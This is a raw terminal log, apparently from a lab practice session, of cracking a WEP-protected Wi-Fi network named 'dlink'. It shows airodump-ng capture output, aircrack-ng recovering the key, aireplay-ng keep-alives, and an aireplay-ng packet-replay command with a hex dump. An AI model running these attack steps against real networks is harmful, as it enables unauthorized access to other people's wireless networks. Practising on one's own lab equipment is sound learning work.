 CH  2 ][ Elapsed: 8 mins ][ 2020-04-12 17:25
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
00:18:E7:E9:23:C2  -32  78     4148    37969  310   2  54e. WEP  WEP         dlink
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
(not associated)   B8:BB:AF:1D:C4:64  -61    0 - 1      0       24
(not associated)   F2:78:FB:EA:07:2B  -67    0 - 1      0       13
(not associated)   64:16:66:DE:5D:D0  -84    0 - 1      0       13  ATTjb6xAKI
00:18:E7:E9:23:C2  00:C0:CA:98:76:B6    0    0 - 1   325008    92986
0:18:E7:E9:23:C2  00:C0:CA:98:76:B6    0    0 - 1   99597    89566
Aircrack-ng 1.2 rc4
[00:01:15] Tested 239722 keys (got 34824 IVs)
KB    depth   byte(vote)
0    8/106   AA(41216) 12(40960) F7(40960) E7(40448) CA(40192) CD(40192) 43(39936)
1    0/  4   AA(49152) CE(43776) 35(43264) 78(42240) 62(41984) E3(41472) E8(41472)
2    0/  5   AA(48384) 9D(43520) 44(42752) DD(41728) 5E(41472) 0D(41216) 80(40960)
3    0/  1   AA(54272) 31(44544) 5F(43520) 62(42752) 4E(42240) 17(41984) 65(41728)
4  109/114   4C(36096) 03(35840) 0D(35840) 50(35840) 52(35840) 6D(35840) 84(35840)
KEY FOUND! [ AA:AA:AA:AA:AA ]
Decrypted correctly: 100%
[cbooth@l:~/projects/wifu]
%
17:19:40  Sending keep-alive packet [ACK]
17:19:55  Sending keep-alive packet [ACK]
17:20:10  Sending keep-alive packet [ACK]
17:20:25  Sending keep-alive packet [ACK]
17:20:40  Sending keep-alive packet [ACK]
17:20:55  Sending keep-alive packet [ACK]
17:21:10  Sending keep-alive packet [ACK]
17:21:25  Sending keep-alive packet [ACK]
17:21:40  Sending keep-alive packet [ACK]
17:21:55  Sending keep-alive packet [ACK]
17:22:10  Sending keep-alive packet [ACK]
17:22:25  Sending keep-alive packet [ACK]
17:22:40  Sending keep-alive packet [ACK]
17:22:55  Sending keep-alive packet [ACK]
17:23:10  Sending keep-alive packet [ACK]
17:23:25  Sending keep-alive packet [ACK]
17:23:40  Sending keep-alive packet [ACK]
17:23:55  Sending keep-alive packet [ACK]
17:24:10  Sending keep-alive packet [ACK]
17:24:25  Sending keep-alive packet [ACK]
17:24:40  Sending keep-alive packet [ACK]
17:24:55  Sending keep-alive packet [ACK]
17:25:10  Sending keep-alive packet [ACK]
17:25:25  Sending keep-alive packet [ACK]
socket(PF_PACKET) failed: Operation not permitted
This program requires root privileges.
[cbooth@l:~/projects/wifu]
% sudo aireplay-ng -2 -r somefile wlan0mon 1 ↵
No source MAC (-h) specified. Using the device MAC (00:C0:CA:98:76:B6)
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID  =  00:18:E7:E9:23:C2
Dest. MAC  =  FF:FF:FF:FF:FF:FF
Source MAC  =  00:C0:CA:98:76:B6
0x0000:  0841 0201 0018 e7e9 23c2 00c0 ca98 76b6  .A......#.....v.
0x0010:  ffff ffff ffff 8001 77de 0d00 f4a1 08eb  ........w.......
0x0020:  f66b 459f 6cb1 a6a7 d16b 6c45 c3d0 bd73  .kE.l....klE...s
0x0030:  09c6 4503 913a ee8f df2f 3422 7595 1fb7  ..E..:.../4"u...
0x0040:  b8cf 7810                                ..x.
Use this packet ? y
Saving chosen packet in replay_src-0412-171041.cap
You should also start airodump-ng to capture replies.